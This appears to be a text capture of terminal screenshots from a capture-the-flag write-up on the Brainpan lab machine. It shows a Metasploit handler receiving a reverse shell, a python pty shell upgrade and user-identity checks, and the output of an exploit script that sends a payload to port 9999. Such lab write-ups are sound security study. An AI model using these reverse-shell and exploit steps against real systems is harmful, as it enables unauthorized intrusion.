 root@EdgeOfNight: ~
File Edit View Search Terminal Help
msf exploit(handler) >
[*] Sending stage (36 bytes) to 192.168.0.110
[*] Command shell session 2 opened (192.168.0.66:4444 -> 192.168.0.110:43766) at
 2017-11-09 16:48:13 -0600
sessions -i 2
[*] Starting interaction with 2...
python -c 'import pty; pty.spawn("/bin/sh")'
$ whoami && id
whoami && id
puck
uid=1002(puck) gid=1002(puck) groups=1002(puck)
$
root@EdgeOfNight: ~/Desktop/Writeups/Brainpan
File Edit View Search Terminal Help
root@EdgeOfNight:~/Desktop/Writeups/Brainpan# python sploitBrain.py
[+] Connecting to IP: 192.168.0.110 at PORT: 9999
[+] Connected!
brainpan
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
[+] Sending the payload ...
[+] DONE! A reverse shell is on its way :) !
root@EdgeOfNight:~/Desktop/Writeups/Brainpan#